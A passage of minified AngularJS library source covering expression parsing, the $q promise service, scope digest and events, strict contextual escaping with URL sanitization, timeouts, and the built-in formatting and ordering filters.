a.toWatch=[a];break;case s.ArrayExpression:d=!0;c=[];q(a.elements,function(a){aa(a,b);d=d&&a.constant;a.constant||c.push.apply(c,a.toWatch)});a.constant=d;a.toWatch=c;break;case s.ObjectExpression:d=!0;c=[];q(a.properties,function(a){aa(a.value,b);d=d&&a.value.constant;a.value.constant||c.push.apply(c,a.value.toWatch)});a.constant=d;a.toWatch=c;break;case s.ThisExpression:a.constant=!1;a.toWatch=[];break;case s.LocalsExpression:a.constant=!1,a.toWatch=[]}}function od(a){if(1==a.length){a=a[0].expression;
var b=a.toWatch;return 1!==b.length?b:b[0]!==a?b:void 0}}function pd(a){return a.type===s.Identifier||a.type===s.MemberExpression}function qd(a){if(1===a.body.length&&pd(a.body[0].expression))return{type:s.AssignmentExpression,left:a.body[0].expression,right:{type:s.NGValueParameter},operator:"="}}function rd(a){return 0===a.body.length||1===a.body.length&&(a.body[0].expression.type===s.Literal||a.body[0].expression.type===s.ArrayExpression||a.body[0].expression.type===s.ObjectExpression)}function sd(a,
b){this.astBuilder=a;this.$filter=b}function td(a,b){this.astBuilder=a;this.$filter=b}function Hb(a){return"constructor"==a}function fc(a){return E(a.valueOf)?a.valueOf():kg.call(a)}function sf(){var a=T(),b=T(),d={"true":!0,"false":!1,"null":null,undefined:void 0},c,e;this.addLiteral=function(a,b){d[a]=b};this.setIdentifierFns=function(a,b){c=a;e=b;return this};this.$get=["$filter",function(f){function g(c,d,e){var g,k,D;e=e||H;switch(typeof c){case "string":D=c=c.trim();var q=e?b:a;g=q[D];if(!g){":"===
c.charAt(0)&&":"===c.charAt(1)&&(k=!0,c=c.substring(2));g=e?p:w;var S=new gc(g);g=(new hc(S,f,g)).parse(c);g.constant?g.$$watchDelegate=r:k?g.$$watchDelegate=g.literal?m:n:g.inputs&&(g.$$watchDelegate=l);e&&(g=h(g));q[D]=g}return N(g,d);case "function":return N(c,d);default:return N(C,d)}}function h(a){function b(c,d,e,f){var g=H;H=!0;try{return a(c,d,e,f)}finally{H=g}}if(!a)return a;b.$$watchDelegate=a.$$watchDelegate;b.assign=h(a.assign);b.constant=a.constant;b.literal=a.literal;for(var c=0;a.inputs&&
c<a.inputs.length;++c)a.inputs[c]=h(a.inputs[c]);b.inputs=a.inputs;return b}function k(a,b){return null==a||null==b?a===b:"object"===typeof a&&(a=fc(a),"object"===typeof a)?!1:a===b||a!==a&&b!==b}function l(a,b,c,d,e){var f=d.inputs,g;if(1===f.length){var h=k,f=f[0];return a.$watch(function(a){var b=f(a);k(b,h)||(g=d(a,void 0,void 0,[b]),h=b&&fc(b));return g},b,c,e)}for(var l=[],m=[],n=0,r=f.length;n<r;n++)l[n]=k,m[n]=null;return a.$watch(function(a){for(var b=!1,c=0,e=f.length;c<e;c++){var h=f[c](a);
if(b||(b=!k(h,l[c])))m[c]=h,l[c]=h&&fc(h)}b&&(g=d(a,void 0,void 0,m));return g},b,c,e)}function n(a,b,c,d){var e,f;return e=a.$watch(function(a){return d(a)},function(a,c,d){f=a;E(b)&&b.apply(this,arguments);x(a)&&d.$$postDigest(function(){x(f)&&e()})},c)}function m(a,b,c,d){function e(a){var b=!0;q(a,function(a){x(a)||(b=!1)});return b}var f,g;return f=a.$watch(function(a){return d(a)},function(a,c,d){g=a;E(b)&&b.call(this,a,c,d);e(a)&&d.$$postDigest(function(){e(g)&&f()})},c)}function r(a,b,c,d){var e;
return e=a.$watch(function(a){e();return d(a)},b,c)}function N(a,b){if(!b)return a;var c=a.$$watchDelegate,d=!1,c=c!==m&&c!==n?function(c,e,f,g){f=d&&g?g[0]:a(c,e,f,g);return b(f,c,e)}:function(c,d,e,f){e=a(c,d,e,f);c=b(e,c,d);return x(e)?c:e};a.$$watchDelegate&&a.$$watchDelegate!==l?c.$$watchDelegate=a.$$watchDelegate:b.$stateful||(c.$$watchDelegate=l,d=!a.inputs,c.inputs=a.inputs?a.inputs:[a]);return c}var M=Ea().noUnsafeEval,w={csp:M,expensiveChecks:!1,literals:qa(d),isIdentifierStart:E(c)&&c,
isIdentifierContinue:E(e)&&e},p={csp:M,expensiveChecks:!0,literals:qa(d),isIdentifierStart:E(c)&&c,isIdentifierContinue:E(e)&&e},H=!1;g.$$runningExpensiveChecks=function(){return H};return g}]}function uf(){this.$get=["$rootScope","$exceptionHandler",function(a,b){return ud(function(b){a.$evalAsync(b)},b)}]}function vf(){this.$get=["$browser","$exceptionHandler",function(a,b){return ud(function(b){a.defer(b)},b)}]}function ud(a,b){function d(){this.$$state={status:0}}function c(a,b){return function(c){b.call(a,
c)}}function e(c){!c.processScheduled&&c.pending&&(c.processScheduled=!0,a(function(){var a,d,e;e=c.pending;c.processScheduled=!1;c.pending=void 0;for(var f=0,g=e.length;f<g;++f){d=e[f][0];a=e[f][c.status];try{E(a)?d.resolve(a(c.value)):1===c.status?d.resolve(c.value):d.reject(c.value)}catch(h){d.reject(h),b(h)}}}))}function f(){this.promise=new d}var g=O("$q",TypeError);R(d.prototype,{then:function(a,b,c){if(y(a)&&y(b)&&y(c))return this;var d=new f;this.$$state.pending=this.$$state.pending||[];this.$$state.pending.push([d,
a,b,c]);0<this.$$state.status&&e(this.$$state);return d.promise},"catch":function(a){return this.then(null,a)},"finally":function(a,b){return this.then(function(b){return k(b,!0,a)},function(b){return k(b,!1,a)},b)}});R(f.prototype,{resolve:function(a){this.promise.$$state.status||(a===this.promise?this.$$reject(g("qcycle",a)):this.$$resolve(a))},$$resolve:function(a){function d(a){k||(k=!0,h.$$resolve(a))}function f(a){k||(k=!0,h.$$reject(a))}var g,h=this,k=!1;try{if(G(a)||E(a))g=a&&a.then;E(g)?
(this.promise.$$state.status=-1,g.call(a,d,f,c(this,this.notify))):(this.promise.$$state.value=a,this.promise.$$state.status=1,e(this.promise.$$state))}catch(l){f(l),b(l)}},reject:function(a){this.promise.$$state.status||this.$$reject(a)},$$reject:function(a){this.promise.$$state.value=a;this.promise.$$state.status=2;e(this.promise.$$state)},notify:function(c){var d=this.promise.$$state.pending;0>=this.promise.$$state.status&&d&&d.length&&a(function(){for(var a,e,f=0,g=d.length;f<g;f++){e=d[f][0];
a=d[f][3];try{e.notify(E(a)?a(c):c)}catch(h){b(h)}}})}});var h=function(a,b){var c=new f;b?c.resolve(a):c.reject(a);return c.promise},k=function(a,b,c){var d=null;try{E(c)&&(d=c())}catch(e){return h(e,!1)}return d&&E(d.then)?d.then(function(){return h(a,b)},function(a){return h(a,!1)}):h(a,b)},l=function(a,b,c,d){var e=new f;e.resolve(a);return e.promise.then(b,c,d)},n=function(a){if(!E(a))throw g("norslvr",a);var b=new f;a(function(a){b.resolve(a)},function(a){b.reject(a)});return b.promise};n.prototype=
d.prototype;n.defer=function(){var a=new f;a.resolve=c(a,a.resolve);a.reject=c(a,a.reject);a.notify=c(a,a.notify);return a};n.reject=function(a){var b=new f;b.reject(a);return b.promise};n.when=l;n.resolve=l;n.all=function(a){var b=new f,c=0,d=K(a)?[]:{};q(a,function(a,e){c++;l(a).then(function(a){d.hasOwnProperty(e)||(d[e]=a,--c||b.resolve(d))},function(a){d.hasOwnProperty(e)||b.reject(a)})});0===c&&b.resolve(d);return b.promise};return n}function Ef(){this.$get=["$window","$timeout",function(a,
b){var d=a.requestAnimationFrame||a.webkitRequestAnimationFrame,c=a.cancelAnimationFrame||a.webkitCancelAnimationFrame||a.webkitCancelRequestAnimationFrame,e=!!d,f=e?function(a){var b=d(a);return function(){c(b)}}:function(a){var c=b(a,16.66,!1);return function(){b.cancel(c)}};f.supported=e;return f}]}function tf(){function a(a){function b(){this.$$watchers=this.$$nextSibling=this.$$childHead=this.$$childTail=null;this.$$listeners={};this.$$listenerCount={};this.$$watchersCount=0;this.$id=++nb;this.$$ChildScope=
null}b.prototype=a;return b}var b=10,d=O("$rootScope"),c=null,e=null;this.digestTtl=function(a){arguments.length&&(b=a);return b};this.$get=["$exceptionHandler","$parse","$browser",function(f,g,h){function k(a){a.currentScope.$$destroyed=!0}function l(a){9===Ca&&(a.$$childHead&&l(a.$$childHead),a.$$nextSibling&&l(a.$$nextSibling));a.$parent=a.$$nextSibling=a.$$prevSibling=a.$$childHead=a.$$childTail=a.$root=a.$$watchers=null}function n(){this.$id=++nb;this.$$phase=this.$parent=this.$$watchers=this.$$nextSibling=
this.$$prevSibling=this.$$childHead=this.$$childTail=null;this.$root=this;this.$$destroyed=!1;this.$$listeners={};this.$$listenerCount={};this.$$watchersCount=0;this.$$isolateBindings=null}function m(a){if(H.$$phase)throw d("inprog",H.$$phase);H.$$phase=a}function r(a,b){do a.$$watchersCount+=b;while(a=a.$parent)}function N(a,b,c){do a.$$listenerCount[c]-=b,0===a.$$listenerCount[c]&&delete a.$$listenerCount[c];while(a=a.$parent)}function s(){}function w(){for(;u.length;)try{u.shift()()}catch(a){f(a)}e=
null}function p(){null===e&&(e=h.defer(function(){H.$apply(w)}))}n.prototype={constructor:n,$new:function(b,c){var d;c=c||this;b?(d=new n,d.$root=this.$root):(this.$$ChildScope||(this.$$ChildScope=a(this)),d=new this.$$ChildScope);d.$parent=c;d.$$prevSibling=c.$$childTail;c.$$childHead?(c.$$childTail.$$nextSibling=d,c.$$childTail=d):c.$$childHead=c.$$childTail=d;(b||c!=this)&&d.$on("$destroy",k);return d},$watch:function(a,b,d,e){var f=g(a);if(f.$$watchDelegate)return f.$$watchDelegate(this,b,d,f,
a);var h=this,k=h.$$watchers,l={fn:b,last:s,get:f,exp:e||a,eq:!!d};c=null;E(b)||(l.fn=C);k||(k=h.$$watchers=[]);k.unshift(l);r(this,1);return function(){0<=Za(k,l)&&r(h,-1);c=null}},$watchGroup:function(a,b){function c(){h=!1;k?(k=!1,b(e,e,g)):b(e,d,g)}var d=Array(a.length),e=Array(a.length),f=[],g=this,h=!1,k=!0;if(!a.length){var l=!0;g.$evalAsync(function(){l&&b(e,e,g)});return function(){l=!1}}if(1===a.length)return this.$watch(a[0],function(a,c,f){e[0]=a;d[0]=c;b(e,a===c?e:d,f)});q(a,function(a,
b){var k=g.$watch(a,function(a,f){e[b]=a;d[b]=f;h||(h=!0,g.$evalAsync(c))});f.push(k)});return function(){for(;f.length;)f.shift()()}},$watchCollection:function(a,b){function c(a){e=a;var b,d,g,h;if(!y(e)){if(G(e))if(ya(e))for(f!==m&&(f=m,t=f.length=0,l++),a=e.length,t!==a&&(l++,f.length=t=a),b=0;b<a;b++)h=f[b],g=e[b],d=h!==h&&g!==g,d||h===g||(l++,f[b]=g);else{f!==r&&(f=r={},t=0,l++);a=0;for(b in e)ua.call(e,b)&&(a++,g=e[b],h=f[b],b in f?(d=h!==h&&g!==g,d||h===g||(l++,f[b]=g)):(t++,f[b]=g,l++));if(t>
a)for(b in l++,f)ua.call(e,b)||(t--,delete f[b])}else f!==e&&(f=e,l++);return l}}c.$stateful=!0;var d=this,e,f,h,k=1<b.length,l=0,n=g(a,c),m=[],r={},p=!0,t=0;return this.$watch(n,function(){p?(p=!1,b(e,e,d)):b(e,h,d);if(k)if(G(e))if(ya(e)){h=Array(e.length);for(var a=0;a<e.length;a++)h[a]=e[a]}else for(a in h={},e)ua.call(e,a)&&(h[a]=e[a]);else h=e})},$digest:function(){var a,g,k,l,n,r,p,q,N=b,u,x=[],y,v;m("$digest");h.$$checkUrlChange();this===H&&null!==e&&(h.defer.cancel(e),w());c=null;do{q=!1;
for(u=this;t.length;){try{v=t.shift(),v.scope.$eval(v.expression,v.locals)}catch(C){f(C)}c=null}a:do{if(r=u.$$watchers)for(p=r.length;p--;)try{if(a=r[p])if(n=a.get,(g=n(u))!==(k=a.last)&&!(a.eq?pa(g,k):"number"===typeof g&&"number"===typeof k&&isNaN(g)&&isNaN(k)))q=!0,c=a,a.last=a.eq?qa(g,null):g,l=a.fn,l(g,k===s?g:k,u),5>N&&(y=4-N,x[y]||(x[y]=[]),x[y].push({msg:E(a.exp)?"fn: "+(a.exp.name||a.exp.toString()):a.exp,newVal:g,oldVal:k}));else if(a===c){q=!1;break a}}catch(F){f(F)}if(!(r=u.$$watchersCount&&
u.$$childHead||u!==this&&u.$$nextSibling))for(;u!==this&&!(r=u.$$nextSibling);)u=u.$parent}while(u=r);if((q||t.length)&&!N--)throw H.$$phase=null,d("infdig",b,x);}while(q||t.length);for(H.$$phase=null;z.length;)try{z.shift()()}catch(B){f(B)}},$destroy:function(){if(!this.$$destroyed){var a=this.$parent;this.$broadcast("$destroy");this.$$destroyed=!0;this===H&&h.$$applicationDestroyed();r(this,-this.$$watchersCount);for(var b in this.$$listenerCount)N(this,this.$$listenerCount[b],b);a&&a.$$childHead==
this&&(a.$$childHead=this.$$nextSibling);a&&a.$$childTail==this&&(a.$$childTail=this.$$prevSibling);this.$$prevSibling&&(this.$$prevSibling.$$nextSibling=this.$$nextSibling);this.$$nextSibling&&(this.$$nextSibling.$$prevSibling=this.$$prevSibling);this.$destroy=this.$digest=this.$apply=this.$evalAsync=this.$applyAsync=C;this.$on=this.$watch=this.$watchGroup=function(){return C};this.$$listeners={};this.$$nextSibling=null;l(this)}},$eval:function(a,b){return g(a)(this,b)},$evalAsync:function(a,b){H.$$phase||
t.length||h.defer(function(){t.length&&H.$digest()});t.push({scope:this,expression:g(a),locals:b})},$$postDigest:function(a){z.push(a)},$apply:function(a){try{m("$apply");try{return this.$eval(a)}finally{H.$$phase=null}}catch(b){f(b)}finally{try{H.$digest()}catch(c){throw f(c),c;}}},$applyAsync:function(a){function b(){c.$eval(a)}var c=this;a&&u.push(b);a=g(a);p()},$on:function(a,b){var c=this.$$listeners[a];c||(this.$$listeners[a]=c=[]);c.push(b);var d=this;do d.$$listenerCount[a]||(d.$$listenerCount[a]=
0),d.$$listenerCount[a]++;while(d=d.$parent);var e=this;return function(){var d=c.indexOf(b);-1!==d&&(c[d]=null,N(e,1,a))}},$emit:function(a,b){var c=[],d,e=this,g=!1,h={name:a,targetScope:e,stopPropagation:function(){g=!0},preventDefault:function(){h.defaultPrevented=!0},defaultPrevented:!1},k=$a([h],arguments,1),l,n;do{d=e.$$listeners[a]||c;h.currentScope=e;l=0;for(n=d.length;l<n;l++)if(d[l])try{d[l].apply(null,k)}catch(m){f(m)}else d.splice(l,1),l--,n--;if(g)return h.currentScope=null,h;e=e.$parent}while(e);
h.currentScope=null;return h},$broadcast:function(a,b){var c=this,d=this,e={name:a,targetScope:this,preventDefault:function(){e.defaultPrevented=!0},defaultPrevented:!1};if(!this.$$listenerCount[a])return e;for(var g=$a([e],arguments,1),h,k;c=d;){e.currentScope=c;d=c.$$listeners[a]||[];h=0;for(k=d.length;h<k;h++)if(d[h])try{d[h].apply(null,g)}catch(l){f(l)}else d.splice(h,1),h--,k--;if(!(d=c.$$listenerCount[a]&&c.$$childHead||c!==this&&c.$$nextSibling))for(;c!==this&&!(d=c.$$nextSibling);)c=c.$parent}e.currentScope=
null;return e}};var H=new n,t=H.$$asyncQueue=[],z=H.$$postDigestQueue=[],u=H.$$applyAsyncQueue=[];return H}]}function me(){var a=/^\s*(https?|ftp|mailto|tel|file):/,b=/^\s*((https?|ftp|file|blob):|data:image\/)/;this.aHrefSanitizationWhitelist=function(b){return x(b)?(a=b,this):a};this.imgSrcSanitizationWhitelist=function(a){return x(a)?(b=a,this):b};this.$get=function(){return function(d,c){var e=c?b:a,f;f=ra(d).href;return""===f||f.match(e)?d:"unsafe:"+f}}}function lg(a){if("self"===a)return a;
if(F(a)){if(-1<a.indexOf("***"))throw ta("iwcard",a);a=vd(a).replace("\\*\\*",".*").replace("\\*","[^:/.?&;]*");return new RegExp("^"+a+"$")}if(Wa(a))return new RegExp("^"+a.source+"$");throw ta("imatcher");}function wd(a){var b=[];x(a)&&q(a,function(a){b.push(lg(a))});return b}function xf(){this.SCE_CONTEXTS=oa;var a=["self"],b=[];this.resourceUrlWhitelist=function(b){arguments.length&&(a=wd(b));return a};this.resourceUrlBlacklist=function(a){arguments.length&&(b=wd(a));return b};this.$get=["$injector",
function(d){function c(a,b){return"self"===a?hd(b):!!a.exec(b.href)}function e(a){var b=function(a){this.$$unwrapTrustedValue=function(){return a}};a&&(b.prototype=new a);b.prototype.valueOf=function(){return this.$$unwrapTrustedValue()};b.prototype.toString=function(){return this.$$unwrapTrustedValue().toString()};return b}var f=function(a){throw ta("unsafe");};d.has("$sanitize")&&(f=d.get("$sanitize"));var g=e(),h={};h[oa.HTML]=e(g);h[oa.CSS]=e(g);h[oa.URL]=e(g);h[oa.JS]=e(g);h[oa.RESOURCE_URL]=
e(h[oa.URL]);return{trustAs:function(a,b){var c=h.hasOwnProperty(a)?h[a]:null;if(!c)throw ta("icontext",a,b);if(null===b||y(b)||""===b)return b;if("string"!==typeof b)throw ta("itype",a);return new c(b)},getTrusted:function(d,e){if(null===e||y(e)||""===e)return e;var g=h.hasOwnProperty(d)?h[d]:null;if(g&&e instanceof g)return e.$$unwrapTrustedValue();if(d===oa.RESOURCE_URL){var g=ra(e.toString()),m,r,q=!1;m=0;for(r=a.length;m<r;m++)if(c(a[m],g)){q=!0;break}if(q)for(m=0,r=b.length;m<r;m++)if(c(b[m],
g)){q=!1;break}if(q)return e;throw ta("insecurl",e.toString());}if(d===oa.HTML)return f(e);throw ta("unsafe");},valueOf:function(a){return a instanceof g?a.$$unwrapTrustedValue():a}}}]}function wf(){var a=!0;this.enabled=function(b){arguments.length&&(a=!!b);return a};this.$get=["$parse","$sceDelegate",function(b,d){if(a&&8>Ca)throw ta("iequirks");var c=ha(oa);c.isEnabled=function(){return a};c.trustAs=d.trustAs;c.getTrusted=d.getTrusted;c.valueOf=d.valueOf;a||(c.trustAs=c.getTrusted=function(a,b){return b},
c.valueOf=Xa);c.parseAs=function(a,d){var e=b(d);return e.literal&&e.constant?e:b(d,function(b){return c.getTrusted(a,b)})};var e=c.parseAs,f=c.getTrusted,g=c.trustAs;q(oa,function(a,b){var d=P(b);c[cb("parse_as_"+d)]=function(b){return e(a,b)};c[cb("get_trusted_"+d)]=function(b){return f(a,b)};c[cb("trust_as_"+d)]=function(b){return g(a,b)}});return c}]}function yf(){this.$get=["$window","$document",function(a,b){var d={},c=!(a.chrome&&a.chrome.app&&a.chrome.app.runtime)&&a.history&&a.history.pushState,
e=X((/android (\d+)/.exec(P((a.navigator||{}).userAgent))||[])[1]),f=/Boxee/i.test((a.navigator||{}).userAgent),g=b[0]||{},h,k=/^(Moz|webkit|ms)(?=[A-Z])/,l=g.body&&g.body.style,n=!1,m=!1;if(l){for(var r in l)if(n=k.exec(r)){h=n[0];h=h.substr(0,1).toUpperCase()+h.substr(1);break}h||(h="WebkitOpacity"in l&&"webkit");n=!!("transition"in l||h+"Transition"in l);m=!!("animation"in l||h+"Animation"in l);!e||n&&m||(n=F(l.webkitTransition),m=F(l.webkitAnimation))}return{history:!(!c||4>e||f),hasEvent:function(a){if("input"===
a&&11>=Ca)return!1;if(y(d[a])){var b=g.createElement("div");d[a]="on"+a in b}return d[a]},csp:Ea(),vendorPrefix:h,transitions:n,animations:m,android:e}}]}function Af(){var a;this.httpOptions=function(b){return b?(a=b,this):a};this.$get=["$templateCache","$http","$q","$sce",function(b,d,c,e){function f(g,h){f.totalPendingRequests++;F(g)&&b.get(g)||(g=e.getTrustedResourceUrl(g));var k=d.defaults&&d.defaults.transformResponse;K(k)?k=k.filter(function(a){return a!==ac}):k===ac&&(k=null);return d.get(g,
R({cache:b,transformResponse:k},a))["finally"](function(){f.totalPendingRequests--}).then(function(a){b.put(g,a.data);return a.data},function(a){if(!h)throw mg("tpload",g,a.status,a.statusText);return c.reject(a)})}f.totalPendingRequests=0;return f}]}function Bf(){this.$get=["$rootScope","$browser","$location",function(a,b,d){return{findBindings:function(a,b,d){a=a.getElementsByClassName("ng-binding");var g=[];q(a,function(a){var c=ea.element(a).data("$binding");c&&q(c,function(c){d?(new RegExp("(^|\\s)"+
vd(b)+"(\\s|\\||$)")).test(c)&&g.push(a):-1!=c.indexOf(b)&&g.push(a)})});return g},findModels:function(a,b,d){for(var g=["ng-","data-ng-","ng\\:"],h=0;h<g.length;++h){var k=a.querySelectorAll("["+g[h]+"model"+(d?"=":"*=")+'"'+b+'"]');if(k.length)return k}},getLocation:function(){return d.url()},setLocation:function(b){b!==d.url()&&(d.url(b),a.$digest())},whenStable:function(a){b.notifyWhenNoOutstandingRequests(a)}}}]}function Cf(){this.$get=["$rootScope","$browser","$q","$$q","$exceptionHandler",
function(a,b,d,c,e){function f(f,k,l){E(f)||(l=k,k=f,f=C);var n=za.call(arguments,3),m=x(l)&&!l,r=(m?c:d).defer(),q=r.promise,s;s=b.defer(function(){try{r.resolve(f.apply(null,n))}catch(b){r.reject(b),e(b)}finally{delete g[q.$$timeoutId]}m||a.$apply()},k);q.$$timeoutId=s;g[s]=r;return q}var g={};f.cancel=function(a){return a&&a.$$timeoutId in g?(g[a.$$timeoutId].reject("canceled"),delete g[a.$$timeoutId],b.defer.cancel(a.$$timeoutId)):!1};return f}]}function ra(a){Ca&&(Y.setAttribute("href",a),a=
Y.href);Y.setAttribute("href",a);return{href:Y.href,protocol:Y.protocol?Y.protocol.replace(/:$/,""):"",host:Y.host,search:Y.search?Y.search.replace(/^\?/,""):"",hash:Y.hash?Y.hash.replace(/^#/,""):"",hostname:Y.hostname,port:Y.port,pathname:"/"===Y.pathname.charAt(0)?Y.pathname:"/"+Y.pathname}}function hd(a){a=F(a)?ra(a):a;return a.protocol===xd.protocol&&a.host===xd.host}function Df(){this.$get=da(v)}function yd(a){function b(a){try{return decodeURIComponent(a)}catch(b){return a}}var d=a[0]||{},
c={},e="";return function(){var a,g,h,k,l;a=d.cookie||"";if(a!==e)for(e=a,a=e.split("; "),c={},h=0;h<a.length;h++)g=a[h],k=g.indexOf("="),0<k&&(l=b(g.substring(0,k)),y(c[l])&&(c[l]=b(g.substring(k+1))));return c}}function Hf(){this.$get=yd}function Jc(a){function b(d,c){if(G(d)){var e={};q(d,function(a,c){e[c]=b(c,a)});return e}return a.factory(d+"Filter",c)}this.register=b;this.$get=["$injector",function(a){return function(b){return a.get(b+"Filter")}}];b("currency",zd);b("date",Ad);b("filter",ng);
b("json",og);b("limitTo",pg);b("lowercase",qg);b("number",Bd);b("orderBy",Cd);b("uppercase",rg)}function ng(){return function(a,b,d){if(!ya(a)){if(null==a)return a;throw O("filter")("notarray",a);}var c;switch(ic(b)){case "function":break;case "boolean":case "null":case "number":case "string":c=!0;case "object":b=sg(b,d,c);break;default:return a}return Array.prototype.filter.call(a,b)}}function sg(a,b,d){var c=G(a)&&"$"in a;!0===b?b=pa:E(b)||(b=function(a,b){if(y(a))return!1;if(null===a||null===b)return a===
b;if(G(b)||G(a)&&!rc(a))return!1;a=P(""+a);b=P(""+b);return-1!==a.indexOf(b)});return function(e){return c&&!G(e)?Ka(e,a.$,b,!1):Ka(e,a,b,d)}}function Ka(a,b,d,c,e){var f=ic(a),g=ic(b);if("string"===g&&"!"===b.charAt(0))return!Ka(a,b.substring(1),d,c);if(K(a))return a.some(function(a){return Ka(a,b,d,c)});switch(f){case "object":var h;if(c){for(h in a)if("$"!==h.charAt(0)&&Ka(a[h],b,d,!0))return!0;return e?!1:Ka(a,b,d,!1)}if("object"===g){for(h in b)if(e=b[h],!E(e)&&!y(e)&&(f="$"===h,!Ka(f?a:a[h],
e,d,f,f)))return!1;return!0}return d(a,b);case "function":return!1;default:return d(a,b)}}function ic(a){return null===a?"null":typeof a}function zd(a){var b=a.NUMBER_FORMATS;return function(a,c,e){y(c)&&(c=b.CURRENCY_SYM);y(e)&&(e=b.PATTERNS[1].maxFrac);return null==a?a:Dd(a,b.PATTERNS[1],b.GROUP_SEP,b.DECIMAL_SEP,e).replace(/\u00A4/g,c)}}function Bd(a){var b=a.NUMBER_FORMATS;return function(a,c){return null==a?a:Dd(a,b.PATTERNS[0],b.GROUP_SEP,b.DECIMAL_SEP,c)}}function tg(a){var b=0,d,c,e,f,g;-1<
(c=a.indexOf(Ed))&&(a=a.replace(Ed,""));0<(e=a.search(/e/i))?(0>c&&(c=e),c+=+a.slice(e+1),a=a.substring(0,e)):0>c&&(c=a.length);for(e=0;a.charAt(e)==jc;e++);if(e==(g=a.length))d=[0],c=1;else{for(g--;a.charAt(g)==jc;)g--;c-=e;d=[];for(f=0;e<=g;e++,f++)d[f]=+a.charAt(e)}c>Fd&&(d=d.splice(0,Fd-1),b=c-1,c=1);return{d:d,e:b,i:c}}function ug(a,b,d,c){var e=a.d,f=e.length-a.i;b=y(b)?Math.min(Math.max(d,f),c):+b;d=b+a.i;c=e[d];if(0<d){e.splice(Math.max(a.i,d));for(var g=d;g<e.length;g++)e[g]=0}else for(f=
Math.max(0,f),a.i=1,e.length=Math.max(1,d=b+1),e[0]=0,g=1;g<d;g++)e[g]=0;if(5<=c)if(0>d-1){for(c=0;c>d;c--)e.unshift(0),a.i++;e.unshift(1);a.i++}else e[d-1]++;for(;f<Math.max(0,b);f++)e.push(0);if(b=e.reduceRight(function(a,b,c,d){b+=a;d[c]=b%10;return Math.floor(b/10)},0))e.unshift(b),a.i++}function Dd(a,b,d,c,e){if(!F(a)&&!Q(a)||isNaN(a))return"";var f=!isFinite(a),g=!1,h=Math.abs(a)+"",k="";if(f)k="\u221e";else{g=tg(h);ug(g,e,b.minFrac,b.maxFrac);k=g.d;h=g.i;e=g.e;f=[];for(g=k.reduce(function(a,
b){return a&&!b},!0);0>h;)k.unshift(0),h++;0<h?f=k.splice(h):(f=k,k=[0]);h=[];for(k.length>=b.lgSize&&h.unshift(k.splice(-b.lgSize).join(""));k.length>b.gSize;)h.unshift(k.splice(-b.gSize).join(""));k.length&&h.unshift(k.join(""));k=h.join(d);f.length&&(k+=c+f.join(""));e&&(k+="e+"+e)}return 0>a&&!g?b.negPre+k+b.negSuf:b.posPre+k+b.posSuf}function Ib(a,b,d,c){var e="";if(0>a||c&&0>=a)c?a=-a+1:(a=-a,e="-");for(a=""+a;a.length<b;)a=jc+a;d&&(a=a.substr(a.length-b));return e+a}function W(a,b,d,c,e){d=
d||0;return function(f){f=f["get"+a]();if(0<d||f>-d)f+=d;0===f&&-12==d&&(f=12);return Ib(f,b,c,e)}}function ib(a,b,d){return function(c,e){var f=c["get"+a](),g=sb((d?"STANDALONE":"")+(b?"SHORT":"")+a);return e[g][f]}}function Gd(a){var b=(new Date(a,0,1)).getDay();return new Date(a,0,(4>=b?5:12)-b)}function Hd(a){return function(b){var d=Gd(b.getFullYear());b=+new Date(b.getFullYear(),b.getMonth(),b.getDate()+(4-b.getDay()))-+d;b=1+Math.round(b/6048E5);return Ib(b,a)}}function kc(a,b){return 0>=a.getFullYear()?
b.ERAS[0]:b.ERAS[1]}function Ad(a){function b(a){var b;if(b=a.match(d)){a=new Date(0);var f=0,g=0,h=b[8]?a.setUTCFullYear:a.setFullYear,k=b[8]?a.setUTCHours:a.setHours;b[9]&&(f=X(b[9]+b[10]),g=X(b[9]+b[11]));h.call(a,X(b[1]),X(b[2])-1,X(b[3]));f=X(b[4]||0)-f;g=X(b[5]||0)-g;h=X(b[6]||0);b=Math.round(1E3*parseFloat("0."+(b[7]||0)));k.call(a,f,g,h,b)}return a}var d=/^(\d{4})-?(\d\d)-?(\d\d)(?:T(\d\d)(?::?(\d\d)(?::?(\d\d)(?:\.(\d+))?)?)?(Z|([+-])(\d\d):?(\d\d))?)?$/;return function(c,d,f){var g="",h=
[],k,l;d=d||"mediumDate";d=a.DATETIME_FORMATS[d]||d;F(c)&&(c=vg.test(c)?X(c):b(c));Q(c)&&(c=new Date(c));if(!fa(c)||!isFinite(c.getTime()))return c;for(;d;)(l=wg.exec(d))?(h=$a(h,l,1),d=h.pop()):(h.push(d),d=null);var n=c.getTimezoneOffset();f&&(n=vc(f,n),c=Qb(c,f,!0));q(h,function(b){k=xg[b];g+=k?k(c,a.DATETIME_FORMATS,n):"''"===b?"'":b.replace(/(^'|'$)/g,"").replace(/''/g,"'")});return g}}function og(){return function(a,b){y(b)&&(b=2);return ab(a,b)}}function pg(){return function(a,b,d){b=Infinity===
Math.abs(Number(b))?Number(b):X(b);if(isNaN(b))return a;Q(a)&&(a=a.toString());if(!K(a)&&!F(a))return a;d=!d||isNaN(d)?0:X(d);d=0>d?Math.max(0,a.length+d):d;return 0<=b?a.slice(d,d+b):0===d?a.slice(b,a.length):a.slice(Math.max(0,d+b),d)}}function Cd(a){function b(b,d){d=d?-1:1;return b.map(function(b){var c=1,h=Xa;if(E(b))h=b;else if(F(b)){if("+"==b.charAt(0)||"-"==b.charAt(0))c="-"==b.charAt(0)?-1:1,b=b.substring(1);if(""!==b&&(h=a(b),h.constant))var k=h(),h=function(a){return a[k]}}return{get:h,
descending:c*d}})}function d(a){switch(typeof a){case "number":case "boolean":case "string":return!0;default:return!1}}return function(a,e,f){if(null==a)return a;if(!ya(a))throw O("orderBy")("notarray",a);K(e)||(e=[e]);0===e.length&&(e=["+"]);var g=b(e,f);g.push({get:function(){return{}},descending:f?-1:1});a=Array.prototype.map.call(a,function(a,b){return{value:a,predicateValues:g.map(function(c){var e=c.get(a);c=typeof e;if(null===e)c="string",e="null";else if("string"===c)e=e.toLowerCase();else if("object"===
c)a:{if("function"===typeof e.valueOf&&(e=e.valueOf(),d(e)))break a;if(rc(e)&&(e=e.toString(),d(e)))break a;e=b}return{value:e,type:c}})}});a.sort(function(a,b){for(var c=0,d=0,e=g.length;d<e;++d){var c=a.predicateValues[d],f=b.predicateValues[d],q=0;c.type===f.type?c.value!==f.value&&(q=c.value<f.value?-1:1):q=c.type<f.type?-1:1;if(c=q*g[d].descending)break}return c});return a=a.map(function(a){return a.value})}}function La(a){E(a)&&(a={link:a});a.restrict=a.restrict||"AC";return da(a)}function Id(a,
